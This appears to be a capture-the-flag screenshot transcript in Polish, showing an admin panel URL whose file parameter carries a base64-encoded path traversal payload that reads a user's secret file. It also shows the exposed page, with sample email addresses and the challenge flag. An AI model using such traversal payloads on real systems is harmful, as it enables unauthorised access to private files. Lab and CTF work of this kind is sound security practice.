 http://
/admin/panel.php?file=Li4vLi4vLi4vLi4vLi4vaG9tZS9ib2Ivc2VjcmV0LnR4dA%3D%3D
Docs Parrot OS Learning Resources
OniGiriCo ADMIN
Wybierz Email
admin@onigirico.com
kosmicznykrol@gram.pl
michal.zam@interia.pl
agata.fan@wp.pl
krzysiek@outlook.com
julia.smith@yahoo.com
Przeczytaj wiadomość
Wiadomość:
PJATK{b0b_1s_k1ng_4nd_l0v3_0n1g1r1}
Sektetny skladnik sklad:
78% azotu, 21% tlenu, 0,04% dwutlenku wegla oraz 1%
pozostalych gazow.